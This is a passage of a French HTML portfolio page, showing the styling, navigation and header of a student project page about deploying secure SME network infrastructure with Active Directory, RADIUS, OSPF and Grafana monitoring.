



<file: project-sae303.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Infrastructure Sécurisée PME — Antoine Vernay</title>
  <meta name="description" content="SAÉ 3.03 — Déploiement d'une infrastructure système et réseau sécurisée : Active Directory, OSPF, RADIUS Wi-Fi, Grafana, GPO, PowerShell." />
  <link rel="stylesheet" href="style.css" />
  <style>
    /* ── Detail page specific ── */
    .detail-hero {
      padding: calc(var(--nav-h) + 64px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .detail-hero-blob {
      position: absolute;
      width: 700px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(16,185,129,.07) 0%, transparent 70%);
      top: -60px; right: -200px;
      pointer-events: none;
    }
    .detail-back {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-size: 13px;
      color: var(--muted-2);
      text-decoration: none;
      margin-bottom: 28px;
      transition: color .2s;
    }
    .detail-back:hover { color: var(--text); }
    .detail-meta {
      display: flex;
      align-items: center;
      gap: 10px;
      flex-wrap: wrap;
      margin-bottom: 18px;
    }
    .detail-cat {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      font-weight: 600;
      padding: 3px 11px;
      border-radius: 3px;
    }
    .detail-year { font-size: 12px; color: var(--muted); }
    .detail-title {
      font-family: var(--display);
      font-size: clamp(28px, 3.8vw, 52px);
      font-weight: 800;
      line-height: 1.06;
      letter-spacing: -2px;
      margin-bottom: 20px;
    }
    .detail-title .green { color: #10b981; }
    .detail-subtitle {
      font-size: 16px;
      color: var(--muted-2);
      line-height: 1.8;
      max-width: 640px;
      margin-bottom: 36px;
    }
    .detail-tags { display: flex; flex-wrap: wrap; gap: 8px; }
    .detail-tag {
      font-size: 12px;
      padding: 5px 13px;
      background: var(--bg-3);
      border: 1px solid var(--border);
      border-radius: 20px;
      color: var(--muted-2);
    }

    /* ── Layout ── */
    .detail-body {
      display: grid;
      grid-template-columns: 1fr 280px;
      gap: 56px;
      align-items: start;
      padding-bottom: 96px;
    }
    .detail-main { min-width: 0; }
    .detail-sidebar { position: sticky; top: calc(var(--nav-h) + 24px); }

    /* ── Sections ── */
    .detail-section { margin-bottom: 52px; }
    .detail-section-label {
      font-size: 10px;
      letter-spacing: 4px;
      text-transform: uppercase;
      color: #10b981;
      font-weight: 600;
      margin-bottom: 12px;
    }
    .detail-section-title {
      font-family: var(--display);
      font-size: 22px;
      font-weight: 800;
      letter-spacing: -.5px;
      margin-bottom: 18px;
      padding-bottom: 14px;
      border-bottom: 1px solid var(--border);
    }
    .detail-text {
      font-size: 14.5px;
      color: var(--muted-2);
      line-height: 1.85;
      margin-bottom: 16px;
    }
    .detail-text strong { color: var(--text); font-weight: 600; }

    /* ── Step cards ── */
    .step {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 22px;
      margin-bottom: 14px;
      transition: border-color .25s;
    }
    .step:hover { border-color: rgba(16,185,129,.3); }
    .step-header {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 12px;
    }
    .step-num {
      width: 28px; height: 28px;
      border-radius: 50%;
      background: rgba(16,185,129,.1);
      border: 2px solid rgba(16,185,129,.4);
      color: #10b981;
      font-size: 12px;
      font-weight: 700;
      font-family: var(--display);
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
    }
    .step-title {
      font-family: var(--display);
      font-size: 15px;
      font-weight: 700;
    }
    .step-desc {
      font-size: 13.5px;
      color: var(--muted-2);
      line-height: 1.75;
    }
    .step-desc strong { color: var(--text); }

    /* ── Code block ── */
    .code-block {
      background: #0a0e14;
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 16px 20px;
      font-family: 'Courier New', monospace;
      font-size: 13px;
      color: #10b981;
      line-height: 1.65;
      overflow-x: auto;
      margin: 12px 0;
    }
    .code-block .cm  { color: #4a5568; }
    .code-block .kw  { color: #10b981; }
    .code-block .val { color: #00d4ff; }
    .code-block .str { color: #f59e0b; }

    /* ── Pole grid ── */
    .pole-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 12px;
      margin: 16px 0;
    }
    .pole-card {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 16px;
      transition: border-color .25s;
    }
    .pole-card:hover { border-color: rgba(16,185,129,.3); }
    .pole-card-icon {
      font-size: 22px;
      margin-bottom: 8px;
    }
    .pole-card-title {
      font-family: var(--display);
      font-size: 13px;
      font-weight: 700;
      margin-bottom: 6px;
      color: var(--text);
    }
    .pole-card-desc {
      font-size: 12px;
      color: var(--muted-2);
      line-height: 1.65;
    }
    @media (max-width: 560px) {
      .pole-grid { grid-template-columns: 1fr; }
    }

    /* ── Result badge ── */
    .result-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      padding: 5px 14px;
      border-radius: 20px;
      font-size: 12px;
      font-weight: 600;
      margin-top: 10px;
    }
    .result-badge.success {
      background: rgba(52,211,153,.1);
      border: 1px solid rgba(52,211,153,.25);
      color: #34d399;
    }
    .result-badge.green {
      background: rgba(16,185,129,.1);
      border: 1px solid rgba(16,185,129,.25);
      color: #10b981;
    }
    .result-badge::before { content: '✓'; }

    /* ── Quote highlight ── */
    .pro-quote {
      margin: 28px 0;
      padding: 20px 24px;
      background: var(--bg-2);
      border-left: 3px solid #10b981;
      border-radius: 0 8px 8px 0;
      font-size: 14px;
      color: var(--muted-2);
      line-height: 1.75;
      font-style: italic;
    }
    .pro-quote strong { color: var(--text); font-style: normal; }

    /* ── Sidebar ── */
    .sidebar-box {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 20px;
      margin-bottom: 14px;
    }
    .sidebar-box-title {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      color: var(--muted);
      font-weight: 600;
      margin-bottom: 14px;
    }
    .sidebar-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 8px 0;
      border-top: 1px solid var(--border);
      font-size: 13px;
    }
    .sidebar-row:first-of-type { border-top: none; }
    .sidebar-row-label { color: var(--muted); }
    .sidebar-row-val { color: var(--text); font-weight: 500; }
    .sidebar-row-val.emerald { color: #10b981; }
    .sidebar-row-val.green   { color: #34d399; }

    /* ── Check list ── */
    .check-list { list-style: none; padding: 0; margin: 0; }
    .check-list li {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      padding: 8px 0;
      border-top: 1px solid var(--border);
      font-size: 13px;
      color: var(--muted-2);
      line-height: 1.6;
    }
    .check-list li:first-child { border-top: none; }
    .check-list li::before {
      content: '▸';
      color: #10b981;
      flex-shrink: 0;
      margin-top: 2px;
    }

    /* ── E-Portfolio ── */
    .ac-section { border-radius: 12px; padding: 28px; margin-bottom: 52px; }
    .ac-comp-title { font-family: var(--display); font-size: 16px; font-weight: 800; color: var(--text); margin-bottom: 4px; letter-spacing:-.3px; }
    .ac-comp-sub { font-size: 13px; color: var(--muted); margin-bottom: 18px; }
    .ac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
    .ac-card { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 14px 16px; }
    .ac-card-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 5px; }
    .ac-card-text { font-size: 13px; color: var(--text); font-weight: 600; line-height: 1.5; margin-bottom: 5px; }
    .ac-card-desc { font-size: 12px; color: var(--muted-2); line-height: 1.6; }
    .proof-divider { display: flex; align-items: center; gap: 14px; margin-bottom: 36px; }
    .proof-divider-line { flex: 1; height: 1px; background: var(--border); }
    .proof-divider-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; font-weight: 600; color: var(--muted); white-space: nowrap; }
    .autoval-grid { display: grid; gap: 8px; margin: 16px 0 24px; }
    .autoval-row { display: flex; align-items: center; justify-content: space-between; background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 11px 16px; font-size: 13px; gap: 12px; }
    .autoval-ac { color: var(--text); font-weight: 500; flex: 1; }
    .badge-acquis { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; white-space: nowrap; }
    .badge-encours { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; white-space: nowrap; }
    .reflexive-block { background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 10px 0 14px; }
    .reflexive-item { display: flex; gap: 14px; padding: 12px 0; border-top: 1px solid var(--border); font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .reflexive-item:first-child { border-top: none; padding-top: 0; }
    .reflexive-item-icon { font-size: 16px; flex-shrink: 0; margin-top: 1px; }
    .reflexive-item strong { color: var(--text); }
    @media (max-width: 860px) {
      .detail-body { grid-template-columns: 1fr; }
      .detail-sidebar { position: static; }
      .ac-grid { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>

  <!-- ══ PAGE LOADER ══════════════════════════════ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ DETAIL HERO ══ -->
  <div class="detail-hero">
    <div class="detail-hero-blob"></div>
    <div class="container">

      <a class="detail-back" href="projects.html">← Retour aux projets</a>

      <div class="detail-meta">
        <span class="detail-cat" style="color:#10b981;border:1px solid rgba(16,185,129,.3);background:rgba(16,185,129,.08)">Système &amp; Réseau</span>
        <span class="detail-cat" style="color:#00d4ff;border:1px solid rgba(0,212,255,.3);background:rgba(0,212,255,.08)">Infrastructure</span>
        <span class="detail-cat" style="color:#a78bfa;border:1px solid rgba(167,139,250,.3);background:rgba(167,139,250,.08)">SAÉ 3.03</span>
        <span class="detail-year">Janvier 2025</span>
      </div>

      <h1 class="detail-title">
        Infrastructure Sécurisée<br><span class="green">pour PME — AD &amp; Supervision</span>
      </h1>
      <p class="detail-subtitle">
        Déploiement complet d'une infrastructure système et réseau moderne pour une PME en croissance — domaine Active Directory redondant, Wi-Fi WPA2/WPA3 Enterprise via RADIUS, routage OSPF, Remote Desktop Web et supervision proactive Prometheus + Grafana.
      </p>
      <div class="detail-tags">
        <span class="detail-tag">Windows Server 2022</span>
        <span class="detail-tag">Active Directory</span>
        <span class="detail-tag">OSPF</span>
        <span class="detail-tag">RADIUS 802.1x</span>
        <span class="detail-tag">NPS</span>
        <span class="detail-tag">GPO</span>
        <span class="detail-tag">Prometheus</span>
        <span class="detail-tag">Grafana</span>
        <span class="detail-tag">RDWeb</span>
        <span class="detail-tag">Apache</span>
        <span class="detail-tag">PowerShell</span>
        <span class="detail-tag">Debian 10</span>
